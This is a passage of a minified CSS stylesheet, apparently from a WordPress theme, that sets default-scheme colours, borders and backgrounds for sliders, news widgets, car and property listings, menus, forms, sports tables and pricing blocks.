.slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#f7f7f7;	background-color:#3a3a3a;	border-color:#3a3a3a}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#f7f7f7;	border-color:#6ba43a;	background-color:#6ba43a}.scheme_default .slider_container .swiper-pagination-bullet:before,.scheme_default .slider_outer .swiper-pagination-bullet:before{background:#d2d2d2}.scheme_default .slider_outer .swiper-pagination-bullet-active.swiper-pagination-bullet:before,.scheme_default .slider_container .swiper-pagination-bullet-active.swiper-pagination-bullet:before{background:#ffffff}.scheme_default .slider_container .swiper-pagination-bullet:hover:before,.scheme_default .slider_outer .swiper-pagination-bullet:hover:before{background:#ffffff}.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .swiper-pagination-custom .swiper-pagination-button{background:transparent;	border-color:transparent}.scheme_default .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{background:linear-gradient(to left,#323e48,#323e48) no-repeat;	border-color:transparent}.scheme_default .slider_container .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_default .slider_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#6ba43a}.scheme_default .slider_outer>.swiper-pagination-fraction{color:#3a3a3a}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#3a3a3a}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#6ba43a}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#6ba43a}.scheme_default .slider_style_modern .slider_controls_label{color:#f7f7f7}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#a9adb1}.scheme_default .slider_style_modern .swiper-pagination-current{color:#3a3a3a}.scheme_default .sc_slider_controller .slider-slide.swiper-slide-active{border-color:#6ba43a}.scheme_default .sc_slider_controller_titles .slider-slide{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .slider-slide:after{background-color:#d2d2d2}.scheme_default .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#f7f7f7}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#3a3a3a}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#8a8a8a}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#6ba43a}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#f7f7f7;	background-color:#3a3a3a}.scheme_default .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#6ba43a}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#3a3a3a}.scheme_default .widget.widget_categories ul li a{color:#3a3a3a}.scheme_default .widget.widget_categories ul li a:hover{color:#323e48}.scheme_default .widget.widget_categories ul{border-color:#d2d2d2}.scheme_default .widget.widget_categories ul li{color:#3a3a3a; border-color:#d2d2d2}.scheme_default .widget.widget_categories ul li:hover{border-color:#3a3a3a}.scheme_default .widget_contacts .contacts_info{color:#646464}.scheme_default .widget_contacts .contacts_info span:before,.scheme_default .widget_contacts .contacts_info>div>a:before,.scheme_default .widget_contacts .contacts_info>a:before{color:#8a8a8a}.scheme_default .widget_contacts .contacts_info span a,.scheme_default .widget_contacts .contacts_info>div>a,.scheme_default .widget_contacts .contacts_info>a{color:#8a8a8a}.scheme_default .widget_contacts .contacts_info span a:hover,.scheme_default .widget_contacts .contacts_info>div>a:hover,.scheme_default .widget_contacts .contacts_info>a:hover{color:#3a3a3a}/* Attention! This widget placed in the content area and should use main text colors */.scheme_default .sc_recent_news_header{border-color:#3a3a3a}.scheme_default .sc_recent_news_header_category_item_more{color:#6ba43a}.scheme_default .sc_recent_news_header_more_categories{border-color:#d2d2d2;	background-color:#24282b}.scheme_default .sc_recent_news_header_more_categories>a{color:#6ba43a}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#323e48;	background-color:#28272e}.scheme_default .sc_recent_news .post_counters_item,.scheme_default .sc_recent_news .post_counters .post_counters_edit a{color:#a9adb1}.scheme_default .sc_recent_news .post_counters_item:hover,.scheme_default .sc_recent_news .post_counters .post_counters_edit a:hover{color:#3a3a3a}.scheme_default .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#3a3a3a;	background-color:#ffffff}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#d2d2d2}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#d2d2d2}.scheme_default .post_item .post_meta_top .post_meta .post_meta_item.post_categories:first-child:before{background:linear-gradient(to left,#323e48,#323e48) no-repeat}.scheme_default .sc_recent_news_style_news-announce .post_info .post_categories:first-child:before{background:linear-gradient(to left,#323e48,#323e48) no-repeat}.scheme_default .sc_recent_news_style_news-announce .post_info .post_categories a{color:#8a8a8a}.scheme_default .sc_recent_news_style_news-announce .post_info .post_categories a:hover{color:#323e48}.scheme_default .sc_recent_news_style_news-announce .post_info .post_title{color:#3a3a3a}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#717477}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#6ba43a !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#a9adb1}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#6ba43a}.scheme_default .widget_twitter .widget_content .sc_twitter_list li{color:#646464}.scheme_default .widget_twitter .widget_content .sc_twitter_list li:before{color:#323e48 !important}.scheme_default .widget_twitter .tweet_date{color:#8a8a8a}.scheme_default .widget_twitter .tweet_date:after{background:linear-gradient(to left,#323e48,#6ba43a) no-repeat}.scheme_default .sc_item_subtitle{color:#6ba43a}.scheme_default .color_style_link2 .sc_item_subtitle{color:#323e48}.scheme_default .color_style_link3 .sc_item_subtitle{color:#6ba43a}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#a9adb1}.scheme_default .theme_scroll_down:hover{color:#6ba43a}.scheme_default .sc_action_item .sc_action_item_subtitle{color:#6ba43a}.scheme_default .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#323e48}.scheme_default .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#6ba43a}.scheme_default .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#3a3a3a}.scheme_default .sc_action_item_event .sc_action_item_date,.scheme_default .sc_action_item_event .sc_action_item_info{color:#3a3a3a;	border-color:#717477}.scheme_default .sc_action_item_event .sc_action_item_description{color:#717477}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#f7f7f7}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#f7f7f7;	border-color:#d2d2d2;	color:#6ba43a}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#6ba43a;	color:#ffffff}.scheme_default.menu_side_icons .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_icon_default:before{background-color:#6ba43a}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#3a3a3a}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#6ba43a}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#ffffff;	color:#646464}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#323e48}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#323e48}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#6ba43a}.scheme_default .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#a9adb1}.scheme_default .sc_blogger_item{background-color:#ffffff}.scheme_default .sc_blogger_post_meta{color:#8a8a8a}.scheme_default .sc_blogger_item_title a{color:#3a3a3a}.scheme_default .sc_blogger_item_title a:hover{color:#6ba43a}.scheme_default .sc_blogger_post_meta{color:#8a8a8a}.scheme_default .sc_blogger_item_content{color:#646464}.scheme_default .sc_blogger_item .more-link{color:#323e48}.scheme_default .sc_blogger_item .more-link:hover{color:#3a3a3a}.scheme_default .sc_blogger_modern .post_meta_top.post_meta_item.post_categories:first-child:before,.scheme_default .sc_blogger_default .post_meta_top.post_meta_item.post_categories:first-child:before{background:linear-gradient(to left,#323e48,#323e48) no-repeat}.scheme_default .sc_blogger_modern .post_meta .post_meta_item:hover,.scheme_default .sc_blogger_modern .post_meta .post_meta_item a:hover,.scheme_default .sc_blogger_default .post_meta .post_meta_item:hover,.scheme_default .sc_blogger_default .post_meta .post_meta_item a:hover{color:#3a3a3a}.scheme_default .sc_blogger_modern .post_meta .post_meta_item.post_categories a:hover{color:#323e48}.scheme_default .sc_cars_columns_1 .sc_cars_item{background-color:#ffffff}.scheme_default .sc_cars_item_status>a,.scheme_default .sc_cars_item_type>a,.scheme_default .sc_cars_item_compare{color:#a9adb1}.scheme_default .sc_cars_item_compare.in_compare_list{color:#6ba43a}.scheme_default .sc_cars_item_status>a:hover,.scheme_default .sc_cars_item_type>a:hover,.scheme_default .sc_cars_item_compare:hover,.scheme_default .sc_cars_item_compare.in_compare_list:hover{color:#3a3a3a}.scheme_default .sc_cars_item_options .sc_cars_item_row_address,.scheme_default .sc_cars_item_options .sc_cars_item_row_meta{color:#a9adb1}.scheme_default .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#6ba43a}.scheme_default .cars_page_title .cars_page_status>a:hover{color:#202426;	background-color:#74b046}.scheme_default .cars_page_title_address{color:#a9adb1}.scheme_default .cars_price{color:#a9adb1}.scheme_default .cars_page_attachments_list>a:before,.scheme_default .cars_page_features_list>a:before{color:#6ba43a}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#d2d2d2}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#ffffff;	border-color:#ffffff;	border-bottom-color:#d2d2d2}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#d2d2d2;	background-color:#f7f7f7;	border-bottom-color:#f7f7f7}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#ebebeb;	border-color:#ebebeb #ebebeb #d2d2d2}.scheme_default .cars_page_agent_info_position{color:#a9adb1}.scheme_default .cars_page_agent_info_phones>span,.scheme_default .cars_page_agent_info_phones>a{color:#717477}.scheme_default .cars_page_agent_info_address:before,.scheme_default .cars_page_agent_info_phones>:before{color:#3a3a3a}.scheme_default .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#717477}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#7b7b7b;	background-color:#ffffff}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#242826}.scheme_default .sc_cars_compare_data .cars_feature_present{color:#6ba43a}.scheme_default .sc_content_number{color:#ebebeb}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#323e48;	background-color:#6ba43a}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#323e48;	border-color:#d2d2d2;	background-color:#ffffff}.scheme_default .sc_courses.slider_container .swiper-pagination-bullet{border-color:#a9adb1}.scheme_default .sc_courses_default .sc_courses_item{background-color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#3a3a3a}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#f7f7f7}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#323e48}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#8a8a8a}.scheme_default .sc_courses_default .sc_courses_item_date{color:#3a3a3a}.scheme_default .sc_courses_default .sc_courses_item_price{color:#323e48}.scheme_default .sc_courses_default .sc_courses_item_period{color:#8a8a8a}.scheme_default .courses_single .courses_page_meta{color:#a9adb1}.scheme_default .courses_single .courses_page_meta_item_date{color:#3a3a3a}.scheme_default .courses_single .courses_page_period{color:#a9adb1}.scheme_default .sc_dishes_default .sc_dishes_item{color:#646464;	background-color:#ffffff}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a{color:#323e48}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#323e48}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#323e48}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#3a3a3a}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right{color:#717477;	background-color:transparent}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#323e48}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#3a3a3a}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_dishes_compact .sc_dishes_item{color:#646464;	background-color:#ffffff}.scheme_default .sc_dishes_compact .sc_dishes_item_header{color:#f7f7f7;	background-color:#3a3a3a}.scheme_default .sc_dishes_compact .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a{color:#f7f7f7}.scheme_default .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#323e48}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_default .sc_dishes_compact .sc_dishes_item_title a{color:#6ba43a}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#323e48}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#6ba43a}.scheme_default .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#f7f7f7}.scheme_default .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#a9adb1}.scheme_default .sc_events.slider_container .swiper-pagination-bullet{border-color:#a9adb1}.scheme_default .sc_events_default .sc_events_item{background-color:#ffffff}.scheme_default .sc_events_default .sc_events_item_date{background-color:#323e48;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#3a3a3a}.scheme_default .sc_events_default .sc_events_item_title{color:#3a3a3a}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#323e48}.scheme_default .sc_events_default .sc_events_item_button{color:#323e48}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#3a3a3a}.scheme_default .sc_events_detailed .sc_events_item,.scheme_default .sc_events_detailed .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#6ba43a}.scheme_default .sc_events_detailed .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item_button{color:#6ba43a}.scheme_default .sc_events_detailed .sc_events_item_title{color:#3a3a3a}.scheme_default .sc_events_detailed .sc_events_item_time{color:#717477}.scheme_default .sc_events_detailed .sc_events_item:hover{background-color:#6ba43a;	color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#202426}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#202426}.scheme_default.sc_form{background-color:#f7f7f7}.scheme_default span.sc_form_field_title{color:#3a3a3a}.scheme_default .sc_form .sc_form_info_icon{color:#6ba43a}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#3a3a3a}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#6ba43a}.scheme_default [class*="sc_input_hover_"] .sc_form_field_content{color:#3a3a3a}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_default .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_default .sc_input_hover_accent textarea:focus{border-color:#6ba43a !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(107,164,58,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#2d3235}.scheme_default .sc_input_hover_jump .sc_form_field_content{color:#242826}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#6ba43a}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#2d3235}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#6ba43a !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#2d3235}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#6ba43a}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#242826}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#6ba43a !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#7b7b7b}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#242826}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#717477;	background-color:#f7f7f7}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#3a3a3a}.scheme_default .sc_googlemap_content_detailed:before{color:#6ba43a}.scheme_default .sc_icons .sc_icons_icon{color:#3a3a3a}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#3a3a3a}.scheme_default .sc_icons .sc_icons_item_title{color:#6ba43a}.scheme_default.footer_wrap .sc_icons .sc_icons_item_title{color:#3a3a3a}.scheme_default.footer_wrap .sc_icons .sc_icons_item_description{color:#717477}.scheme_default .sc_icons_item_description,.scheme_default .sc_icons_modern .sc_icons_item_description{color:#3a3a3a}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item .sc_icons_item_title{color:#3a3a3a}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item .sc_icons_item_description{color:#717477}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item{border-color:#d2d2d2}.scheme_default .sc_icons.sc_icons_modern .sc_icons_icon{color:#6ba43a}/* Sports:Matches and Players */.scheme_default .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#a9adb1}.scheme_default .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#d2d2d2}.scheme_default .sc_matches_main .sc_matches_item_score a{color:#3a3a3a}.scheme_default .sc_matches_main .sc_matches_item_score a:hover{color:#6ba43a}.scheme_default .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#323e48}.scheme_default .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#6ba43a}.scheme_default .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#3a3a3a}.scheme_default .sc_matches_other .sc_matches_item_link{color:#3a3a3a;	background-color:#ffffff}.scheme_default .sc_matches_other .sc_matches_item_club{color:#8a8a8a}.scheme_default .sc_matches_other .sc_matches_item_date{color:#3a3a3a;	background-color:#d2d2d2}.scheme_default .sc_matches_other .sc_matches_item_link:hover{background-color:#ebebeb}.scheme_default .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#202426}.scheme_default .sc_points_table td a{color:#3a3a3a}.scheme_default .sc_points_table tr:hover td{background-color:#6ba43a !important}.scheme_default .sc_points_table tr:hover a,.scheme_default .sc_points_table td a:hover{color:#202426 !important}.scheme_default .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(107,164,58,0.7)}.scheme_default .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#ffffff}.scheme_default .sc_price_item{color:#3a3a3a;	background-color:#ffffff;	border-color:#d2d2d2}.scheme_default .sc_price_item:hover{background-color:#ffffff;	border-color:#d2d2d2}.scheme_default .sc_price_item .sc_price_item_icon{color:#6ba43a}.scheme_default .sc_price_item:hover .sc_price_item_icon{color:#323e48}.scheme_default .sc_price_item .sc_price_item_label{background-color:#6ba43a;	color:#ffffff}.scheme_default .sc_price_item:hover .sc_price_item_label{background-color:#323e48;	color:#ffffff}.scheme_default .sc_price_item .sc_price_item_subtitle{color:#323e48}.scheme_default .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a{color:#323e48}.scheme_default .sc_price_item:hover .sc_price_item_title,.scheme_default .sc_price_item:hover .sc_price_item_title a{color:#6ba43a}.scheme_default .sc_price_item .sc_price_item_price{color:#323e48}.scheme_default .sc_price_item .sc_price_item_description,.scheme_default .sc_price_item .sc_price_item_details{color:#323e48}.scheme_default .sc_price_item .sc_price_item_price_after{color:#8a8a8a}.scheme_default .sc_price_item .sc_price_item_price_before{color:#8a8a8a}.scheme_default .sc_price_default .sc_price_item .sc_price_item_link.sc_button{color:#ffffff; background-color:#323e48}.scheme_default .sc_price_default .sc_price_item .sc_price_item_link.sc_button:hover{color:#ffffff; background-color:#6ba43a}.scheme_default .sc_promo_icon{color:#6ba43a}.scheme_default .sc_promo .sc_promo_title,.scheme_default .sc_promo .sc_promo_descr{color:#3a3a3a}.scheme_default .sc_promo .sc_promo_content{color:#717477}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#6ba43a !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#f7f7f7;	background-color:#3a3a3a}.scheme_default.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_default.sc_promo .sc_promo_text_inner{background-color:#ffffff}.scheme_default.sc_promo .sc_promo_title{color:#323e48}.scheme_default.sc_promo .sc_promo_subtitle{color:#6ba43a}.scheme_default.sc_promo .sc_promo_descr{color:#3a3a3a}.scheme_default.sc_promo .sc_promo_content{color:#646464}.scheme_default .sc_promo.sc_promo_default .trx_addons_video_player.with_cover .video_hover:hover{background-color:rgba(50,62,72,0.7)}.scheme_default .sc_properties_columns_1 .sc_properties_item{background-color:#ffffff}.scheme_default .sc_properties_item_status>a,.scheme_default .sc_properties_item_type>a,.scheme_default .sc_properties_item_compare{color:#a9adb1}.scheme_default .sc_properties_item_compare.in_compare_list{color:#6ba43a}.scheme_default .sc_properties_item_status>a:hover,.scheme_default .sc_properties_item_type>a:hover,.scheme_default .sc_properties_item_compare:hover,.scheme_default .sc_properties_item_compare.in_compare_list:hover{color:#3a3a3a}.scheme_default .sc_properties_item_options .sc_properties_item_row_address,.scheme_default .sc_properties_item_options .sc_properties_item_row_meta{color:#a9adb1}.scheme_default .properties_page_title .properties_page_status>a{color:#ffffff;	